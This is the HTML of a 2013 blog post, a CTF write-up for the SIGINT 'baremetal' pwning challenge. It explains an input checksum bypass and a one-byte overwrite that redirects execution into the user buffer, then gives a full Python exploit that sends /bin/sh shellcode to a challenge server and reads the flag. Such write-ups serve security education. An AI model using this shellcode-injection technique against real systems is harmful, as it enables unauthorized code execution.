

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html
body_size: 17676
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.voidsecurity.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="voidsecurity - RSS" href="https://www.voidsecurity.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.blogger.com/feeds/3932878064881956934/posts/default" />

<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/8156500246397770655/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html' property='og:url'/>
<meta content='SIGINT CTF - pwning 100 - baremetal - [Team xbios]' property='og:title'/>
<meta content='          We have a 32 bit ELF executable, with RWX permission in stack and 0x08049000-0x0804a000 memory. 61 bytes of user input is taken us...' property='og:description'/>
<title>
voidsecurity: SIGINT CTF - pwning 100 - baremetal - [Team xbios]
</title>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#000000" default="#111111 url(//themes.googleusercontent.com/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#296695"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
<Variable name="post.background.color" description="Post Background" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#336699"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#6699cc"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="transparent"/>
<Variable name="tabs.separator.color" description="Separator Color" type="color" default="transparent"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Title Font" type="font"
default="normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Post" selector=".post">
<Variable name="post.footer.text.color" description="Footer Text Color" type="color" default="#999999"/>
<Variable name="post.border.color" description="Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#888888"/>
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.text.color" description="Text Color" type="color" default="#cccccc"/>
<Variable name="footer.widget.title.text.color" description="Gadget Title Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Footer Links" selector=".footer-outer">
<Variable name="footer.link.color" description="Link Color" type="color" default="#99ccee"/>
<Variable name="footer.link.visited.color" description="Visited Color" type="color" default="#77aaee"/>
<Variable name="footer.link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Variable name="content.margin" description="Content Margin Top" type="length" default="20px"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0"/>
<Variable name="content.background" description="Content Background" type="background"
default="transparent none repeat scroll top left"/>
<Variable name="content.border.radius" description="Content Border Radius" type="length" default="0"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0"/>
<Variable name="header.padding" description="Header Padding" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url"
default="none"/>
<Variable name="header.border.radius" description="Header Border Radius" type="length" default="0"/>
<Variable name="main.border.radius.top" description="Main Border Radius" type="length" default="20px"/>
<Variable name="footer.border.radius.top" description="Footer Border Radius Top" type="length" default="0"/>
<Variable name="footer.border.radius.bottom" description="Footer Border Radius Bottom" type="length" default="20px"/>
<Variable name="region.shadow.spread" description="Main and Footer Shadow Spread" type="length" default="3px"/>
<Variable name="region.shadow.offset" description="Main and Footer Shadow Offset" type="length" default="1px"/>
<Variable name="tabs.background.gradient" description="Tab Background Gradient" type="url" default="none"/>
<Variable name="tab.selected.background.gradient" description="Selected Tab Background" type="url"
default="url(//www.blogblog.com/1kt/transparent/white80.png)"/>
<Variable name="tab.background" description="Tab Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="tab.border.radius" description="Tab Border Radius" type="length" default="10px" />
<Variable name="tab.first.border.radius" description="First Tab Border Radius" type="length" default="10px" />
<Variable name="tabs.border.radius" description="Tabs Border Radius" type="length" default="0" />
<Variable name="tabs.spacing" description="Tab Spacing" type="length" default=".25em"/>
<Variable name="tabs.margin.bottom" description="Tab Margin Bottom" type="length" default="0"/>
<Variable name="tabs.margin.sides" description="Tab Margin Sides" type="length" default="20px"/>
<Variable name="main.background" description="Main Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left"/>
<Variable name="main.padding.sides" description="Main Padding Sides" type="length" default="20px"/>
<Variable name="footer.background" description="Footer Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="post.margin.sides" description="Post Margin Sides" type="length" default="-20px"/>
<Variable name="post.border.radius" description="Post Border Radius" type="length" default="5px"/>
<Variable name="widget.title.text.transform" description="Widget Title Text Transform" type="string" default="uppercase"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
background: #000000 none no-repeat scroll center center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #000000;
}
a:visited {
text-decoration:none;
color: #d07474;
}
a:hover {
text-decoration:underline;
color: #ff4555;
}
.content-outer {
background: transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #000000 url(//www.blogblog.com/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #ffffff url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #000000;
font: normal bold 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #000000;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-transform: uppercase;
color: #000000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
color: #000000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e1e1e1;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #a2a2a2;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #a2a2a2;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff4555;
border-bottom: 1px solid #ff4555;
}
.comments .continue {
border-top: 2px solid #ff4555;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#d1d1d1;
background: transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #efa3aa;
}
.footer-outer a:visited {
color: #ef8b83;
}
.footer-outer a:hover {
color: #ff4555;
}
.footer-outer .widget h2 {
color: #b1b1b1;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #000000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #000000;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1350px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1350px;
max-width: 1350px;
_width: 1350px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.voidsecurity.in/'>
voidsecurity
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Yet another blog by a security enthusiast !
</span>
</p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Vulnerabilities</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.voidsecurity.in/'>Writeups</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/vulnerabilities.html'>List of Vulnerabilities</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/papers-and-other-blogs.html'>Papers and other blogs</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Monday, July 8, 2013
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='8156500246397770655'></a>
<h3 class='post-title entry-title' itemprop='name'>
SIGINT CTF - pwning 100 - baremetal - [Team xbios]
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8156500246397770655' itemprop='description articleBody'>
<!-- Include jQuery (Syntax Highlighter Requirement) -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>

<script src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js?autoload=true&amp;skin=sunburst&amp;lang=css"></script>

<script>
$(document).ready(function() {
    $("pre").removeClass().addClass('prettyprint');
 });
</script>

<div dir="ltr" style="text-align: left;" trbidi="on">


We have a 32 bit ELF executable, with RWX permission in stack and 0x08049000-0x0804a000 memory. 61 bytes of user input is taken using read() function. Then the binary performs couple of checks<br /><br />

[*] User input should be greater than 32 bytes<br />
[*] The sum total of value of each byte, should be 0x1ee7. This is done by looping through user input till a NUL byte is hit<br />
<pre class="highlight">
[ctf@renorobert SIGINT]$ objdump -d -M intel ./baremetal | grep cmp
 80480cb: 83 f8 20              cmp    eax,0x20
 80480df: 81 fb e7 1e 00 00     cmp    ebx,0x1ee7
</pre>
Once these checks are passed, we could see
<pre class="highlight">
0x80480e7: lea ecx, ptr [0x8049204]
0x80480ed: movzx ebx, byte ptr [ecx]
0x80480f0: test ebx, ebx
0x80480f2: jz 0x80480fb
0x80480f4: call 0x804813b
0x804813b: pop edi
0x804813c: jmp edi
0x80480f9: jmp ecx
</pre>
ECX points to 0x8049204, which has the bytes 0xe7ff4747. This is nothing but
<pre class="highlight">
00000000  47                inc edi
00000001  47                inc edi
00000002  FFE7              jmp edi
</pre>
With 61 bytes as input we can overwrite one byte of the above sequence. So we have to figure out a way to redirect execution to the user buffer using this one byte overwrite. At this point register EAX points to 0x80491c8, which is start of the read() buffer.<br /><br />

We wrote a python script to generate all possible instructions for bytes 0 to 255 using ndisasm. Byte 0x97 gave the instruction necessary to redirect execution to user buffer
<pre class="highlight">
00000000  97                xchg eax,edi
00000001  47                inc edi
00000002  FFE7              jmp edi
</pre>
Using this sequence we can jump to the address 0x80491c9. Our payload should satisfy the cmp ebx,0x1ee7 check. Here is the final exploit
<pre class="highlight">
#!/usr/bin/env python

from struct import pack
import socket

ip = '188.40.147.100'
port = 1024

# http://shell-storm.org/shellcode/files/shellcode-752.php
shellcode = ("\x31\xc9\xf7\xe1\x51\x68\x2f\x2f" +
             "\x73\x68\x68\x2f\x62\x69\x6e\x89" +
             "\xe3\xb0\x0b\xcd\x80")

overwrite = pack("B", 0x97)
# xchg eax,edi
# inc edi
# jmp edi

padding = pack("B", 0x90) * 37 + pack("B", 0x00)
payload = pack("B", 0x0f) + shellcode + padding + overwrite # 1st byte is skipped due to inc edi

soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
soc.connect((ip, port))

soc.send(payload + "cat /home/challenge/flag\n")
print soc.recv(1024)
print soc.recv(1024)
</pre>
Running this we got the flag <b>SIGINT_are_you_getting_warmed_up?</b>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/01980174423078410529' itemprop='author' rel='author' title='author profile'>
Reno Robert
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2013-07-08T13:49:00+05:30'>
1:49&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1190482623'>
<a href='https://www.blogger.com/post-edit.g?blogID=3932878064881956934&postID=8156500246397770655&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8156500246397770655&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8156500246397770655&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8156500246397770655&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8156500246397770655&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
